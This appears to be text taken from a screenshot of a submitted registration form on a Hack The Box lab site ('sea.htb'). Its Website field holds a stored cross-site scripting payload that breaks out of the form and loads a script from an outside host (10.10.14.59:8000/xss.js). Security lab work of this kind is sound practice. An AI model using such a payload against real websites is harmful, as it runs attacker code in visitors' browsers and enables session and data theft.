 Competition registration - Sea
Form submitted successfully!
Name:
my name
Email:
my@email.address
Age:
21
Country:
China
Website:
http://sea.htb"></form><script+src="http://10.10.14.59:8000/xss.js"></script><form+action="
Submit